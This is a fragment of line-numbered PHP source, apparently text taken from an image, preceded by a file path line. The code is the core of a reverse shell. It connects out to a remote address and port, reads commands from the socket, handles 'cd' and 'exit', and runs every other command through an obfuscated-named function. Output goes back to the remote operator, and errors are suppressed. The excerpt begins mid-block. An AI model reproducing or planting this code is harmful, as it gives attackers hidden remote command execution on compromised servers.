 82 fwrite($s,$nofuncs);
83 break;
84 }
85 }
86 fwrite($s,$out);
87 }
88 fclose($s);
89 }else{
90 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
91 @socket_connect($s,$ipaddr,$port);
92 @socket_write($s,"socket_create");
93 while($c=@socket_read($s,2048)){
94 $out = '';
95 if(substr($c,0,3) == 'cd '){
96 chdir(substr($c,3,-1));
97 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
98 break;
99 }else{
100 $out=mSLtzHXmrDY(substr($c,0,-1));
101 if($out===false){
102 @socket_write($s,$nofuncs);
103 break;
104 }
105 }
106 @socket_write($s,$out,strlen($out));
107 }
108 @socket_close($s);
109 }